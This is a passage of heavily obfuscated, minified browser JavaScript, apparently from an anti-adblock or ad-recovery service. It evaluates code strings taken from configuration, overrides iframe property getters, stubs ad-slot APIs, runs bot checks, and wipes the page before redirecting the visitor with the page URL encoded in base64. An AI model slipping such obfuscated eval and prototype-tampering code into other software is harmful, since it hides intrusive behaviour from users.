k='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkab98r4rxabrkrqbrkdvp9rw6rkrqgrk9da5rx8orx8a2d6rxo6rwrza2s8rka8aiaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rjrja4n4nayawrjayayawia4rbawi,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2rbrjrkai';if(0x12===k[XJ(0xb38)])return null;const W=(0x0,V['OC'])(decodeURI(k));if(!W)throw XJ(0x794);return W;}catch(p){const P=XJ(0x690)[XJ(0xd8e)](p);return j['A'][XJ(0x710)](P),(0x0,b['Pf'])(P,new URL(n['A'][XJ(0x1064)])[XJ(0xe5e)],async o=>await j['A'][XJ(0x587)](XJ(0xab7),o)),null;}},I=(k,W,p,P)=>{const Xh=a2L;k[Xh(0xad5)](o=>Xh(0x52e)===o[Xh(0xf52)]||Xh(0x10d5)===o[Xh(0xf52)]&&W||Xh(0xb1b)===o[Xh(0xf52)]&&W&&p||Xh(0x34c)===o[Xh(0xf52)]&&!W)[Xh(0xbbb)](o=>(Y=>{const XO=Xh;try{const T=Y[XO(0x1095)][XO(0x5eb)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(c,w)=>(0x0,i['Wq'])({'protectUrlContext':P,'url':w,'endpoint':n['A'][XO(0x1064)]}))[XO(0x5eb)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(c,w)=>(0x0,E['md'])(w));Y[XO(0xcd7)]&&g(T),Y[XO(0xbff)]&&window[XO(0x9ad)](()=>g(T),Y[XO(0xbff)][XO(0x49d)]),Y[XO(0x1f9)]&&window[XO(0xbc3)](Y[XO(0x1f9)][XO(0xfe1)],()=>g(T));}catch(c){console[XO(0x710)](c);}})(o));},g=k=>{const XS=a2L;try{eval(k);}catch(W){n['A'][XS(0x2c5)]&&console[XS(0x710)](XS(0xe3d),W);}};},0x1c09:(A,X,F)=>{'use strict';const Xm=a2L;F['d'](X,{'N2':()=>o,'je':()=>Y,'lD':()=>e});var n=F(0x2126),V=F(0xd17);const E=Xm(0x10fe),i={'querySelectorAll':()=>[]},b={'postMessage':()=>null,'document':i,'parent':window};function j(){const XZ=Xm;safe[XZ(0x10c3)]();const T=Object[XZ(0xb3b)](HTMLIFrameElement[XZ(0x100a)],XZ(0xe0a));Object[XZ(0x770)](HTMLIFrameElement[XZ(0x100a)],XZ(0xe0a),{'get':function(){const F0=XZ;if(this[F0(0xea4)](E))return b;for(var w=arguments[F0(0xb38)],K=new Array(w),z=0x0;z<w;z++)K[z]=arguments[z];return T[F0(0x29a)][F0(0x687)](this,...K);}});const c=Object[XZ(0xb3b)](HTMLIFrameElement[XZ(0x100a)],XZ(0x326));Object[XZ(0x770)](HTMLIFrameElement[XZ(0x100a)],XZ(0x326),{'get':function(){const F1=XZ;if(this[F1(0xea4)](E))return i;for(var w=arguments[F1(0xb38)],K=new Array(w),z=0x0;z<w;z++)K[z]=arguments[z];return c[F1(0x29a)][F1(0x687)](this,...K);}});}function s(T){const F2=Xm;T[F2(0x44c)](E,'');}function I(){const F3=Xm,T=navigator[F3(0xa9a)][F3(0xbbc)]();return![F3(0x114a),F3(0xda8),F3(0x746),F3(0x66d),F3(0xfc5),F3(0x25f)][F3(0xdb2)](c=>T[F3(0xc90)](c))&&[F3(0x7fb),F3(0x9c0)][F3(0xdb2)](c=>T[F3(0xc90)](c));}function g(T,c){return generateSafePromise((w,K)=>{const F4=a2L;let z=0x0;T[F4(0xbbb)](u=>{const F5=F4;u[F5(0x352)](B=>{const F6=F5;c(B)&&w(!0x0),++z===T[F6(0xb38)]&&w(!0x1);})[F5(0xda0)](K);});});}function k(T){const F7=Xm,c=/__#\{(.*?)\}#__/gi,w=[];let K=0x0,z=null;for(;null!==(z=c[F7(0xcad)](T));)w[F7(0x9e5)](T[F7(0xa6b)](K,z[F7(0x24f)])),w[F7(0x9e5)](W(z[0x1])),K=z[F7(0x24f)]+z[0x0][F7(0xb38)];return w[F7(0x9e5)](T[F7(0xa6b)](K)),w[F7(0x329)]('');}function W(T){const F8=Xm;try{const c=eval(T);return null===c?F8(0x9f4):void 0x0===c?F8(0x2e7):c[F8(0xf13)]();}catch(w){return console[F8(0x710)](w),w[F8(0xf13)]();}}function p(T){const F9=Xm;[F9(0x5ad),F9(0x858),F9(0x31d),F9(0x3ce),F9(0x864),F9(0xe48),F9(0x7ee),F9(0x668),F9(0x895),F9(0x8cf),F9(0x5f6)][F9(0xdb2)](c=>location[F9(0xe5e)][F9(0x5da)](c))&&Object[F9(0x770)](T,F9(0x327),{'get':function(){return 0x8;}});}const P=(T,c,w)=>{const Fd=Xm;let K={'targeting':{}};const z={'addService':()=>z,'defineSizeMapping':()=>z,'getAdUnitPath':()=>T,'getOutOfPage':()=>Fd(0x2c4)===c,'getResponseInformation':()=>z,'getSlotElementId':()=>w,'setCollapseEmptyDiv':()=>z,'setConfig':u=>(K={...K,...u},z),'getConfig':u=>K[u],'setTargeting':(u,B)=>(K[Fd(0x286)][u]=B,z),'clearTargeting':()=>(K[Fd(0x286)]={},z),'getTargeting':u=>{const FL=Fd;var B;return null!==(B=K[FL(0x286)][u])&&void 0x0!==B?B:[];},'getTargetingKeys':()=>Object[Fd(0x872)](K[Fd(0x286)]),'getTargetingMap':()=>K[Fd(0x286)],'setForceSafeFrame':u=>z};return z;};function e(T){const Fx=Xm;window[Fx(0xc1a)]=window[Fx(0xc1a)]||{},window[Fx(0xc1a)][Fx(0xab6)]=window[Fx(0xc1a)][Fx(0xab6)]||[];const c=function(){const FQ=Fx,w=window[FQ(0xc1a)][FQ(0xb6e)];window[FQ(0xc1a)][FQ(0xb6e)]=function(K,z){const FA=FQ;if(z===window[FA(0xc1a)][FA(0xa4b)][FA(0x34f)][FA(0xd0d)]||T[FA(0xdb2)](v=>K[FA(0xbbc)]()[FA(0xc90)](v[FA(0xbbc)]())))return n['A'][FA(0x2c5)](FA(0x81c),K),P(K,FA(0x2c4),FA(0xbcf));for(var u=arguments[FA(0xb38)],B=new Array(u>0x2?u-0x2:0x0),G=0x2;G<u;G++)B[G-0x2]=arguments[G];return w[FA(0x687)](this,K,z,...B);};};try{window[Fx(0xc1a)][Fx(0xab6)][Fx(0xaf5)](c);}catch(w){n['A'][Fx(0x710)](Fx(0x985)+w),window[Fx(0xc1a)][Fx(0xab6)][Fx(0x9e5)](c),window[Fx(0xc1a)][Fx(0xab6)][Fx(0x9e5)](()=>{const FX=Fx,K=window[FX(0xc1a)][FX(0xf7e)]()[FX(0xf6d)]()[FX(0xad5)](z=>z[FX(0xe2c)]())[FX(0xad5)](z=>z[FX(0xcb5)]()[FX(0xbbc)]()[FX(0xc90)](FX(0xbcf)));K[FX(0xb38)]>0x0&&(n['A'][FX(0x2c5)](FX(0xd91)+K[FX(0x115b)](z=>z[FX(0xcb5)]())[FX(0x329)](',\x20')),window[FX(0xc1a)][FX(0x10a5)](K));});}}function o(T){const FF=Xm;if(0x0===T[FF(0xb38)])return;window[FF(0xc1a)]=window[FF(0xc1a)]||{},window[FF(0xc1a)][FF(0xab6)]=window[FF(0xc1a)][FF(0xab6)]||[];const c=function(){const Fn=FF,w=window[Fn(0xc1a)][Fn(0x41f)];window[Fn(0xc1a)][Fn(0x41f)]=function(K,z,u){const FV=Fn,B=T[FV(0xad5)](f=>K[FV(0xc90)](f));if(B[FV(0xb38)]>0x0)return n['A'][FV(0x2c5)](FV(0xb3f),K,FV(0xd49),B[FV(0x329)](',\x20'),']'),P(K,z,u);for(var G=arguments[FV(0xb38)],v=new Array(G>0x3?G-0x3:0x0),H=0x3;H<G;H++)v[H-0x3]=arguments[H];return w[FV(0x687)](this,K,z,u,...v);};};try{window[FF(0xc1a)][FF(0xab6)][FF(0xaf5)](c);}catch(w){n['A'][FF(0x710)](FF(0x985)+w),window[FF(0xc1a)][FF(0xab6)][FF(0x9e5)](c),window[FF(0xc1a)][FF(0xab6)][FF(0x9e5)](()=>{const FE=FF,K=window[FE(0xc1a)][FE(0xf7e)]()[FE(0xf6d)]()[FE(0xad5)](z=>T[FE(0xdb2)](u=>z[FE(0xcb5)]()[FE(0xc90)](u)));K[FE(0xb38)]>0x0&&(n['A'][FE(0x2c5)](FE(0xafd)+K[FE(0x115b)](z=>z[FE(0xcb5)]())[FE(0x329)](',\x20')),window[FE(0xc1a)][FE(0x10a5)](K));});}}function Y(){const Fi=Xm;(arguments[Fi(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Fi(0xc24)])[Fi(0xbbb)](T=>{const Fb=Fi;window[T]=window[T]||{},window[T][Fb(0xaf3)]=window[T][Fb(0xaf3)]||[],window[T][Fb(0xaf3)][Fb(0x9e5)](function(){const Fs=Fb,c=function(w){const Fj=a2L;try{w&&Fj(0xffd)==typeof w[Fj(0xb96)]&&(n['A'][Fj(0x2c5)](Fj(0xef2)[Fj(0xd8e)](T),w[Fj(0xb96)]),setTimeout(()=>w[Fj(0xb96)]([]),0x0)),n['A'][Fj(0x2c5)](Fj(0x313)[Fj(0xd8e)](T),w);}catch(K){n['A'][Fj(0x710)](Fj(0x23b)[Fj(0xd8e)](T),K);}return Promise[Fj(0x1077)]({'bids':[],'timedOut':[],'auctionId':null});};c[Fs(0x886)]=function(w){const FI=Fs;return FI(0xffd)!=typeof w||n['A'][FI(0x2c5)](''[FI(0xd8e)](T,FI(0xc46))[FI(0xd8e)](w)),w;},window[T][Fs(0xca9)]=c,window[T][Fs(0x46c)]=function(){const Fg=Fs;n['A'][Fg(0x2c5)](Fg(0x935)[Fg(0xd8e)](T,Fg(0x623)));},window[T][Fs(0xdf2)]=function(){const Fk=Fs;n['A'][Fk(0x2c5)](Fk(0x935)[Fk(0xd8e)](T,Fk(0x76a)));},window[T][Fs(0x7ea)]=function(){const FW=Fs;return n['A'][FW(0x2c5)](FW(0x935)[FW(0xd8e)](T,FW(0x47c))),{};};});});}},0x10be:(A,X,F)=>{'use strict';const Fp=a2L;F['d'](X,{'aX':()=>b,'uD':()=>j});var V=F(0x1e87);const E=Fp(0x1d2);function b(){const FP=Fp,s=V['A'][FP(0x29a)](E);return s?FP(0xd0c)===s:void 0x0;}function j(s){const Fe=Fp;V['A'][Fe(0xa7e)](E,s[Fe(0xf13)]());}},0x739:(A,X,F)=>{'use strict';const Fu=a2L;F['d'](X,{'Pf':()=>P});var V=F(0x2197),E=F(0x385),b=F(0x1b6c),j=F(0x17f6),I=F(0x1e87),k=F(0x36c),W=F(0x469);function P(G,v,H){try{!async function(N,y,D){const Fo=a2L;try{if(await B())return;T();const q=Math[Fo(0x7ac)]()<V['A'][Fo(0xab9)]?await D(N):'';document[Fo(0x3b1)][Fo(0x759)]='',document[Fo(0x613)][Fo(0x759)]='',console[Fo(0x710)](Fo(0xa14)[Fo(0xd8e)](N)),document[Fo(0x613)][Fo(0xb66)][Fo(0xb9c)]=Fo(0xa72);let U=!0x1;window[Fo(0xbc3)](Fo(0x711),J=>{const FY=Fo;FY(0x100e)===J[FY(0x9df)]&&(U=!0x0);});const R=(0x0,k['B'])(q,N),C=setInterval(()=>{const FT=Fo;if(!document[FT(0x1108)](R))return clearInterval(C);const J=R[FT(0xca1)]();FT(0xa2a)!==getComputedStyle(R)[FT(0xe59)]&&0x0!==J[FT(0x565)]&&0x0!==J[FT(0x24d)]||(clearInterval(C),Y(N,y));},0x3e8);if(b['A'][Fo(0xf9e)]()||b['A'][Fo(0x9d5)]()){var M;const J=(0x0,j['j'])(),O=Math[Fo(0x5fb)](0xbb8,0x5*(null!==(M=null==J?void 0x0:J[Fo(0xd87)])&&void 0x0!==M?M:0x0));setTimeout(()=>{const Fc=Fo;document[Fc(0x1108)](R)&&!U&&(clearInterval(C),Y(N,y));},O);}}catch(S){Y(N,y);}}(G,v,H);}catch(N){Y(G,v);}}function Y(G,v){const FK=a2L;try{T();const H=decodeURIComponent(escape(atob(((()=>{const Fw=a2L,N=navigator[Fw(0x2b5)][Fw(0xbbc)]();return N[Fw(0x401)]('fr')?Fw(0xf1a):N[Fw(0x401)]('ko')?Fw(0x1134):Fw(0x8ca);})()))));FK(0xffd)!=typeof confirm||!0x1!==confirm(H)?location[FK(0xd9c)]=FK(0x917)[FK(0xd8e)](btoa(G),FK(0x9b7))[FK(0xd8e)](v,FK(0x4e0))[FK(0xd8e)](btoa(location[FK(0xd9c)])):location[FK(0x2ba)]();}catch(N){location[FK(0xd9c)]=FK(0xa43)[FK(0xd8e)](v);}}function T(){const Fz=a2L;I['A'][Fz(0xa7e)](Fz(0xbfb),String(Date[Fz(0x9e9)]()));}let w=!0x1;window[Fu(0xbc3)](Fu(0xb39),()=>{w=!0x0;},{'capture':!0x0});const K=Date[Fu(0x9e9)]();let z=!0x1;const B=async()=>{const FB=Fu;if(z)return!0x0;z=!0x0;try{if(await(0x0,E['EW'])())return!0x0;try{var G;const v=(0x0,j['j'])();if(v[FB(0xfbc)]>0x3e8||v[FB(0xd87)]>0x1f4)return!0x0;const H=null===(G=navigator[FB(0x380)])||void 0x0===G?void 0x0:G[FB(0x4cd)];if(H&&H>0x2bc&&H%0x19==0x0)return!0x0;}catch(N){}if(Date[FB(0x9e9)]()-K>0xea60)return!0x0;if(void 0x0===window[FB(0x490)]?await(0x0,W['y'])(0x64):await(0x0,W['$'])(0x64),w)return!0x0;if(location[FB(0x1155)][FB(0xc90)](FB(0xa46))&&navigator[FB(0xa9a)][FB(0xc90)](FB(0x105c)))return!0x0;if(location[FB(0x1155)][FB(0xc90)](FB(0xd2d))&&(function(){const FG=FB;try{if(null!=window[FG(0xa5a)][FG(0xa61)]&&FG(0xf84)===window[FG(0xa5a)][FG(0xa61)][FG(0xf84)][FG(0x92c)])return!0x0;}catch(y){}return!0x1;}()))return!0x0;}catch(y){}return!0x1;};},0x36c:(A,X,F)=>{'use strict';F['d'](X,{'B':()=>E});var V=F(0x2197);function E(b){const Fv=a2L;let j=arguments[Fv(0xb38)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const s=document[Fv(0x5ed)](Fv(0x932)),I=V['A'][Fv(0x1064)][Fv(0xc90)]('//')?V['A'][Fv(0x1064)][Fv(0x78b)]('//')[0x1]:V['A'][Fv(0x1064)];let g=Fv(0x8f9);g+=Fv(0xc93)+b,g+=Fv(0xe4f)+btoa(j),g+=Fv(0x9b7)+I,g+=Fv(0x4e0)+btoa(location[Fv(0xd9c)]),s[Fv(0x55a)]=g,s[Fv(0x44c)](Fv(0xb66),Fv(0x491)),document[Fv(0x613)][Fv(0x6e3)](s);const k=W=>{const FH=Fv;var p;FH(0x1135)===W[FH(0x9df)]&&(null===(p=s[FH(0x549)])||void 0x0===p||p[FH(0x96f)](s),document[FH(0x613)][FH(0xb66)][FH(0xf7a)](FH(0xb9c)),window[FH(0x94c)](FH(0x711),k));};return addEventListener(Fv(0x711),k),s;}},0x313:(A,X,F)=>{'use strict';const Ff=a2L;F['d'](X,{'A':()=>g});var V=F(0x1cbf),E=F(0x81),b=F(0x2c0),j=F(0x1fa9),I=F(0x6);class g{static[Ff(0xd99)](k){const Fa=Ff;if(!k[Fa(0x71e)])return 0x0;let W;for(W=0x0;W<k[Fa(0x71e)][Fa(0x1158)][Fa(0xb38)]&&k[Fa(0x71e)][Fa(0x1158)][W]!==k;W++);return W;}static[Ff(0x5f2)](){const Fl=Ff;let k=arguments[Fl(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return k[Fl(0x58d)]!==k[Fl(0x761)];}catch(W){return!0x0;}}static[Ff(0x41c)](){const FN=Ff;if(void 0x0!==g[FN(0x81a)])return g[FN(0x81a)];if(!g[FN(0x5f2)]())return g[FN(0x81a)]=!0x1,!0x1;if(window[FN(0x1001)][FN(0xd9c)][FN(0x401)](FN(0x1154))||(0x0,E['EW'])(window[FN(0x1001)][FN(0xd9c)]))return g[FN(0x81a)]=!0x0,!0x0;try{if((window[FN(0x1001)][FN(0xd9c)][FN(0xc90)]('#')?window[FN(0x1001)][FN(0xd9c)][FN(0xa6b)](0x0,window[FN(0x1001)][FN(0xd9c)][FN(0xb12)]('#')):window[FN(0x1001)][FN(0xd9c)])===(window[FN(0x79f)][FN(0x1001)][FN(0xd9c)][FN(0xc90)]('#')?window[FN(0x79f)][FN(0x1001)][FN(0xd9c)][FN(0xa6b)](0x0,window[FN(0x79f)][FN(0x1001)][FN(0xd9c)][FN(0xb12)]('#')):window[FN(0x79f)][FN(0x1001)][FN(0xd9c)]))return g[FN(0x81a)]=!0x0,!0x0;}catch(k){}return g[FN(0x81a)]=!0x1,!0x1;}static[Ff(0x721)](){const Fy=Ff;if(!this[Fy(0x5f2)]())return!0x1;try{return window[Fy(0x79f)][Fy(0x1001)][Fy(0xd9c)],!0x1;}catch(k){return!0x0;}}static[Ff(0x1088)](k){const FD=Ff,W=FD(0x23f);let p=k[W];return p||(p=j['A'][FD(0x1039)](),k[W]=p),p;}static[Ff(0xe46)](k){const Fr=Ff,W=document[Fr(0x5ed)](Fr(0xbc0)),p=b['A'][Fr(0x29a)]()[Fr(0x9cc)][Fr(0x29a)][Fr(0x687)](k);for(let P=0x0;P<p[Fr(0xb38)];P++){const Y=p[P];b['A'][Fr(0x29a)]()[Fr(0xd84)][Fr(0x687)](W,Y[Fr(0x92c)],Y[Fr(0xa4f)]);}return b['A'][Fr(0x29a)]()[Fr(0x402)][Fr(0xa7e)][Fr(0x687)](W,b['A'][Fr(0x29a)]()[Fr(0x402)][Fr(0x29a)][Fr(0x687)](k)),W;}static[Ff(0x10ab)](k,W){const FM=Ff;W[FM(0xb2d)]?b['A'][FM(0x29a)]()[FM(0xa94)][FM(0x687)](W[FM(0x549)],k,W[FM(0xb2d)]):b['A'][FM(0x29a)]()[FM(0xd39)][FM(0x687)](W[FM(0x549)],k);}static async[Ff(0x102b)](k,W){const Fq=Ff;if(b['A'][Fq(0x29a)]()[Fq(0xc07)][Fq(0x687)](k,Fq(0x55a))&&!b['A'][Fq(0x29a)]()[Fq(0xc07)][Fq(0x687)](k,Fq(0x8f5))){const p=(0x0,I['c'])(P=>{const Ft=Fq;b['A'][Ft(0x29a)]()[Ft(0x583)][Ft(0x687)](k,Ft(0x5e0),()=>{P();}),b['A'][Ft(0x29a)]()[Ft(0x583)][Ft(0x687)](k,Ft(0x710),()=>{P();});});return W[Fq(0x71e)][Fq(0x88f)](k,W),p;}return W[Fq(0x71e)][Fq(0x88f)](k,W),(0x0,I['c'])(P=>P());}static async[Ff(0xdf1)](k,W){const FU=Ff;if(b['A'][FU(0x29a)]()[FU(0xc07)][FU(0x687)](W,FU(0x55a))&&!b['A'][FU(0x29a)]()[FU(0xc07)][FU(0x687)](W,FU(0x8f5))){const p=(0x0,I['c'])(P=>{const FR=FU;b['A'][FR(0x29a)]()[FR(0x583)][FR(0x687)](W,FR(0x5e0),()=>{P();}),b['A'][FR(0x29a)]()[FR(0x583)][FR(0x687)](W,FR(0x710),()=>{P();});});return b['A'][FU(0x29a)]()[FU(0xd39)][FU(0x687)](k,W),p;}return b['A'][FU(0x29a)]()[FU(0xd39)][FU(0x687)](k,W),(0x0,I['c'])(P=>P());}}(0x0,V['A'])(g,Ff(0x81a),void 0x0);},0x1e87:(A,X,F)=>{'use strict';const FC=a2L;F['d'](X,{'A':()=>b});var V=F(0x1cbf),E=F(0x71);class b{static[FC(0x528)](s){const FJ=FC;this[FJ(0x9d1)]=s;}static[FC(0x29a)](s){const Fh=FC;let I=!(arguments[Fh(0xb38)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],g=arguments[Fh(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Fh(0xc48);try{return I&&(s=j(s)),window[g][Fh(0xac6)](s);}catch(k){return'';}}static[FC(0xa7e)](s,I){const FO=FC;let g=!(arguments[FO(0xb38)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],k=arguments[FO(0xb38)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:FO(0xc48);try{if(g&&(s=j(s)),!this[FO(0x9d1)])return window[k][FO(0xe76)](s,I);(0x0,E['mM'])(W=>{const FS=FO;let {tcData:p,gppInfo:P}=W;window[k][FS(0xe76)](s,I);})[FO(0xda0)](W=>{});}catch(W){}}static[FC(0x582)](s){const Fm=FC;let I=!(arguments[Fm(0xb38)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],g=arguments[Fm(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Fm(0xc48);try{return I&&(s=j(s)),window[g][Fm(0xd70)](s);}catch(k){}}}(0x0,V['A'])(b,FC(0x9d1),!0x1);const j=s=>''[FC(0xd8e)](window[FC(0x1001)][FC(0x1155)],FC(0xb8b))[FC(0xd8e)](btoa(s));},0xabf:(A,X,F)=>{'use strict';F['d'](X,{'B3':()=>I,'I1':()=>E,'Nq':()=>j});let V=!0x1;function E(){return V;}const b=()=>{V=!0x0;};function j(){const FZ=a2L;window[FZ(0xbc3)](FZ(0xe06),b);}function I(){const n0=a2L;window[n0(0x94c)](n0(0xe06),b);}},0x17f6:(A,X,F)=>{'use strict';F['d'](X,{'j':()=>b});var V=F(0x2197),E=F(0x81);function b(){const n1=a2L;try{const j=performance[n1(0xc83)](n1(0x8c9));if(0x0===j[n1(0xb38)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [I,g,k,W]=[0x0,0x0,0x0,0x0],[P,Y,T,w,K,z]=[0x0,0x0,0x0,0x0,0x0,0x0];return j[n1(0xbbb)](B=>{const n2=n1;I++,g+=B[n2(0x7e0)],(0x0===P||P>B[n2(0x7e0)])&&(P=B[n2(0x7e0)]),T<B[n2(0x7e0)]&&(T=B[n2(0x7e0)]),B[n2(0x92c)][n2(0x401)](V['A'][n2(0x1064)])&&(0x0,E['EW'])(B[n2(0x92c)])&&(0x0,E['sH'])(B[n2(0x92c)])[n2(0xfac)][n2(0x401)](V['A'][n2(0x1064)])&&(k++,W+=B[n2(0x7e0)],(0x0===w||w>B[n2(0x7e0)])&&(w=B[n2(0x7e0)]),z<B[n2(0x7e0)]&&(z=B[n2(0x7e0)]));}),Y=g/I,K=W/k,{'minRTT':P,'avgRTT':Y,'maxRTT':T,'adshieldMinRTT':w,'adshieldAvgRTT':K,'adshieldMaxRTT':z};}catch(B){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(A,X,F)=>{'use strict';const n3=a2L;F['d'](X,{'A':()=>b});const V={'HTMLIFrameElement_contentWindow':()=>Object[n3(0xb3b)](HTMLIFrameElement[n3(0x100a)],n3(0xe0a)),'XMLHttpRequest_open':()=>j(window,n3(0x3c8),n3(0x66a)),'Window_decodeURIComponent':()=>j(window,n3(0xacc),n3(0xe17)),'Window_fetch':()=>j(window,n3(0xacc),n3(0xa9f)),'Element_setAttribute':()=>j(window,n3(0xc22),n3(0x44c)),'EventTarget_addEventListener':()=>j(window,n3(0xa0b),n3(0xbc3))},E=n3(0xc77)+window[n3(0x94a)](window[n3(0x1001)][n3(0xd9c)]),b={'get'(){const n4=n3;return this[n4(0x10c3)](),window[E];},'collectOne'(s){window[E]=window[E]||{},window[E][s]||(window[E][s]=V[s]());},'collect'(){const n5=n3;window[E]=window[E]||{};for(const [s,I]of Object[n5(0xabb)](V))window[E][s]||(window[E][s]=I());}};function j(s,I,g){const n6=n3;var k,W,p;return n6(0xade)===I[n6(0xbbc)]()?s[g]:n6(0xcc2)===I?null===(k=s[n6(0xcc2)])||void 0x0===k?void 0x0:k[g]:n6(0x105d)===I?null===(W=s[n6(0x105d)])||void 0x0===W?void 0x0:W[g]:null===(p=s[I])||void 0x0===p||null===(p=p[n6(0x100a)])||void 0x0===p?void 0x0:p[g];}},0x6:(A,X,F)=>{'use strict';F['d'](X,{'c':()=>E,'z':()=>V});let V=0x0;function E(i){const n7=a2L,b=(j,s)=>{V++,i(j,s);};return b[n7(0xf13)]=()=>n7(0x5dc),new Promise(b);}},0x469:(A,X,F)=>{'use strict';F['d'](X,{'$':()=>b,'y':()=>E});var V=F(0x6);const E=async j=>(0x0,V['c'])(s=>setTimeout(s,j)),b=async function(){const n8=a2L;let j=arguments[n8(0xb38)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const s=Date[n8(0x9e9)]();if(!window[n8(0x490)])throw new Error(n8(0x114f));for(;s+j<Date[n8(0x9e9)]();)await(0x0,V['c'])((I,g)=>window[n8(0x490)](I));};},0xc72:(A,X,F)=>{'use strict';const nd=a2L;F['d'](X,{'G':()=>b});var V=F(0x6);class E{constructor(j,s){const n9=a2L;this[n9(0x46b)]=j,this[n9(0x613)]=s;}}class b{static[nd(0x234)](j,s){const nL=nd;let I=arguments[nL(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,V['c'])((g,k)=>{const nx=nL;try{const W=new XMLHttpRequest();W[nx(0x90b)]=p=>{const nQ=nx;0x4===W[nQ(0xc89)]&&g(new E(W[nQ(0x46b)],W[nQ(0xd7d)]));},W[nx(0x66a)](j,s),W[nx(0x725)](I);}catch(p){k(p);}});}}},0xe8e:(A,X,F)=>{'use strict';F['d'](X,{'Y':()=>g,'p':()=>k});var V=F(0x2197),E=F(0xd17),b=F(0x81);let j=null,I=!0x1;function g(W){const nA=a2L;if(null===j){j=document[nA(0x5ed)](nA(0x932)),j[nA(0xb66)][nA(0x3f1)](nA(0x565),'0'),j[nA(0xb66)][nA(0x3f1)](nA(0x24d),'0'),j[nA(0xb66)][nA(0x3f1)](nA(0x74d),nA(0xa72)),j[nA(0xb66)][nA(0x3f1)](nA(0x1023),nA(0xa2a)),E['A'][nA(0x29a)]()[nA(0xd84)][nA(0x687)](j,nA(0x87e),nA(0xf10));const p=(0x0,b['Wq'])({'protectUrlContext':W,'url':V['A'][nA(0x1064)]+nA(0x64b),'endpoint':V['A'][nA(0x1064)]});E['A'][nA(0x29a)]()[nA(0xd84)][nA(0x687)](j,nA(0x1106),nA(0x3e6)[nA(0xd8e)](p,nA(0xd51)));const P=Y=>{const nX=nA;nX(0x468)===Y[nX(0x9df)][nX(0xfe1)]&&(I=!0x0,window[nX(0x94c)](nX(0x711),P));};window[nA(0xbc3)](nA(0x711),P),document[nA(0x7d1)][nA(0x6e3)](j);}return j;}const k=async(W,p)=>new Promise(async(P,Y)=>{const nF=a2L,T=g(W);for(;!I;)await new Promise(z=>setTimeout(z,0x7b));const w=E['A'][nF(0x29a)]()[nF(0x10c6)][nF(0x29a)][nF(0x687)](T,window);if(!w)return P(!0x0);const K=new MessageChannel();K[nF(0x9db)][nF(0x244)]=z=>{const nn=nF;P(z[nn(0x9df)]);},w[nF(0x63c)]({'type':nF(0xbe6),'src':p},'*',[K[nF(0xf82)]]);});},0x380:(A,X,F)=>{'use strict';const nV=a2L;F['d'](X,{'Bo':()=>w,'VS':()=>T,'pI':()=>K,'sU':()=>G,'ts':()=>v,'v5':()=>B,'xP':()=>H,'yu':()=>z});var V=F(0x81);const E=[nV(0xb93),nV(0x9fd),nV(0xbb5),nV(0xfff),nV(0x45a),nV(0xb64),nV(0x5b0),nV(0x988),nV(0x5c8),nV(0x664),nV(0x6a1),nV(0x775),nV(0x65e),nV(0x7bd),nV(0x58a),nV(0xcaa),nV(0x27a),nV(0x2e6),nV(0xdc0),nV(0xd63),nV(0x74e),nV(0xa07),nV(0x4fe),nV(0x221),nV(0x942),nV(0xda6),nV(0xee1),nV(0x263),nV(0x870),nV(0xbc1),nV(0x101b),nV(0xc1b),nV(0xcfa),nV(0x2f6),nV(0xbd4),nV(0x59f),nV(0x526),nV(0xf68),nV(0xda7),nV(0x9a6),nV(0xfee),nV(0xf4b),nV(0x106d),nV(0x50d),nV(0x8ab),nV(0x3a3),nV(0xc75),nV(0x81f),nV(0x3fa),nV(0x10e9),nV(0xff6),nV(0x6a8),nV(0x58a),nV(0xe39),nV(0x42d),nV(0x102d),nV(0x103e),nV(0xc2c),nV(0x84a),nV(0xc21),nV(0x464),nV(0x107e),nV(0x84d),nV(0xd61),nV(0xaf4),nV(0x300),nV(0xb1a),nV(0xe61),nV(0x36d),nV(0x20c),nV(0xd2a),nV(0x273),nV(0x848),nV(0x350),nV(0xa91),nV(0xe84),nV(0x249),nV(0x786),nV(0x3a5),nV(0x10f2),nV(0xf4b),nV(0x657),nV(0xa3e),nV(0x72d),nV(0x731),nV(0xf6e),nV(0x2eb),nV(0xce1),nV(0x8ec),nV(0xd72),nV(0x43f),nV(0x8fc),nV(0x4e4),nV(0xe08),nV(0x21c),nV(0x324),nV(0xe5d),nV(0x4c4),nV(0x24b),nV(0xa78),nV(0x2d2),nV(0x677),nV(0x8d3),nV(0x80e),nV(0xca5),nV(0x591),nV(0x83b),nV(0xae0),nV(0xb1c),nV(0xff4),nV(0x1070),nV(0x51d),nV(0x4fe),nV(0x826),nV(0x90a),nV(0x1149),nV(0xace),nV(0x65c),nV(0x534),nV(0x511),nV(0xcc6),nV(0x846),nV(0x823),nV(0x2e0),nV(0x453),nV(0x25a),nV(0x1156),nV(0xed7),nV(0x73d),nV(0x7af),nV(0x67c),nV(0xd2b),nV(0xc55),nV(0x671),nV(0xce9),nV(0x46f),nV(0xcb3),nV(0xb6d),nV(0x4b8),nV(0x54d),nV(0x7f5),nV(0xba3)